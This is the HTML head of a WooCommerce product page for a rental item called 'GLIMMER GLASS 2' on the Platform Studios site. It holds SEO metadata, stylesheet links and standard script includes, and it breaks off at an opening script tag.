

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platformstudios.com/product/glimmer-glass-2-2/
body_size: 24782
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://platformstudios.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>GLIMMER GLASS 2 - Platform Studios</title>
	<link rel="canonical" href="https://platformstudios.com/product/glimmer-glass-2-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLIMMER GLASS 2 - Platform Studios" />
	<meta property="og:url" content="https://platformstudios.com/product/glimmer-glass-2-2/" />
	<meta property="og:site_name" content="Platform Studios" />
	<meta property="article:publisher" content="https://www.facebook.com/p/Platform-Studios-100057789124161/" />
	<meta property="article:modified_time" content="2023-07-25T10:24:35+00:00" />
	<meta property="og:image" content="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg" />
	<meta property="og:image:width" content="573" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://platformstudios.com/product/glimmer-glass-2-2/","url":"https://platformstudios.com/product/glimmer-glass-2-2/","name":"GLIMMER GLASS 2 - Platform Studios","isPartOf":{"@id":"https://platformstudios.com/#website"},"primaryImageOfPage":{"@id":"https://platformstudios.com/product/glimmer-glass-2-2/#primaryimage"},"image":{"@id":"https://platformstudios.com/product/glimmer-glass-2-2/#primaryimage"},"thumbnailUrl":"https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg","datePublished":"2019-02-13T09:33:42+00:00","dateModified":"2023-07-25T10:24:35+00:00","breadcrumb":{"@id":"https://platformstudios.com/product/glimmer-glass-2-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://platformstudios.com/product/glimmer-glass-2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/product/glimmer-glass-2-2/#primaryimage","url":"https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg","contentUrl":"https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg","width":573,"height":244},{"@type":"BreadcrumbList","@id":"https://platformstudios.com/product/glimmer-glass-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://platformstudios.com/"},{"@type":"ListItem","position":2,"name":"Rent","item":"https://platformstudios.com/shop/"},{"@type":"ListItem","position":3,"name":"GLIMMER GLASS 2"}]},{"@type":"WebSite","@id":"https://platformstudios.com/#website","url":"https://platformstudios.com/","name":"Platform Studios","description":"Platform Studios","publisher":{"@id":"https://platformstudios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://platformstudios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://platformstudios.com/#organization","name":"Platform Studios","url":"https://platformstudios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/#/schema/logo/image/","url":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","contentUrl":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","width":696,"height":696,"caption":"Platform Studios"},"image":{"@id":"https://platformstudios.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/p/Platform-Studios-100057789124161/","https://instagram.com/platformstudios/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Feed" href="https://platformstudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Comments Feed" href="https://platformstudios.com/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://platformstudios.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://platformstudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//platformstudios.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://platformstudios.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://platformstudios.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760647151.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C500%2C700&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/platformstudios.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
